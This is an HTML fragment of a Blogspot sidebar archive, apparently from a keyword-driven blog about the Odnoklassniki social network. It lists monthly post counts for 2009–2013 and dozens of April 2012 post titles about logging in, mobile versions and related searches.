Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/6942887367009231851/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_8803.html'>Одноклассники юа вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/grown-ups_8995.html'>Одноклассники grown ups фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/by_5255.html'>Одноклассники by моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_8709.html'>Онлайн просмотр фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_8666.html'>Одноклассники цахурцы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_2442.html'>Помогите зайти на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_4729.html'>Одноклассники ру вход на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_5778.html'>Одноклассники вход через номер телефона</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_2026.html'>Одноклассники вход бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/uk_26.html'>Одноклассники uk</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_5507.html'>Зарегистрироваться в одноклассниках без номера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_1001.html'>Одноклассники зайти с другого сайта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/w480_25.html'>Одноклассники w=480</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/www-odnoklassniki-ru_24.html'>Www odnoklassniki ru сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_1438.html'>Одноклассники ру друзья</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/bezotveta-odnoklassniki-ru_23.html'>Одноклассники bezotveta odnoklassniki ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/m-ua_23.html'>M одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_1203.html'>База пароль логин одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/welcome-to-nginx_6002.html'>Одноклассники welcome to nginx</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_2888.html'>Статусы для одноклассников про дружбу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/2_6468.html'>Фильм одноклассники 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/ru_683.html'>М одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_1283.html'>Одноклассники взрослые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_8126.html'>Видео на сайте одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_1042.html'>Одноклассники вход на сайт регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_6444.html'>Где найти одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_9704.html'>Программа одноклассники ок бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/ua_6087.html'>Одноклассники ua мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_8053.html'>Одноклассники ижевск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/2012_8430.html'>Ржачные статусы для одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/500_18.html'>Одноклассники 500 ок</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_2634.html'>Одноклассники авторизация регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_3567.html'>Бесплатные подарки в одноклассниках видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_5314.html'>Одноклассники ярославль гудкова ольга анатольевна</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/jl-ua_1456.html'>Jl одноклассники ua социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/ua_17.html'>Одноклассники ua зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_2747.html'>Сайт одноклассники моя страница заблокирована</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/nokia-n8_16.html'>Одноклассники nokia n8</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_4741.html'>Новый фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/http-www-ru_15.html'>Http www одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/ru-2006-2012_1610.html'>Одноклассники ru 2006 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_3443.html'>Одноклассники беларусь пинск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_2366.html'>Мобильный сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_4058.html'>Как добавить ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/1976_14.html'>Одноклассники 1976 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/jl_5450.html'>Jl одноклассники поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/2_12.html'>Одноклассники моя страница 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/https_12.html'>Одноклассники https</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_95.html'>Отключить закрытый профиль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_3331.html'>Одноклассники моя</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/404-not-found_12.html'>Одноклассники 404 not found</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_55.html'>Одноклассники регистрация без смс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_4272.html'>Одноклассники обильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_369.html'>Одноклассники екатерина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_1369.html'>Одноклассники соловьев смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/mob_3973.html'>Одноклассники mob</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_314.html'>Откровенное видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/www-pfgfx-ru_9.html'>Одноклассники www pfgfx ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_1722.html'>Одноклассники найти человека</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_9120.html'>Г волжский одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/ru_6884.html'>Одноклассники ru социальная сет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_8863.html'>Не помню пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/zagurskya_7.html'>Одноклассники zagurskya</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_654.html'>Скачать фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_9028.html'>Не открывается видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_6430.html'>Красивые знаки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_3998.html'>Посмотреть одноклассники онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_2583.html'>Одноклассники не открываются что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_3423.html'>Лето одноклассники любовь в украине</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/56_4.html'>Одноклассники 56</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_9457.html'>Одноклассники чужой компьютер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/lydmila-nikolaeva-mail-ru_3.html'>Одноклассники ярославльlydmila nikolaeva mail ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/blog-post_7701.html'>Сайт одноклассники елена</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/04/ok-hack_3.html'>Одноклассники ok hack</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1333263600000'>
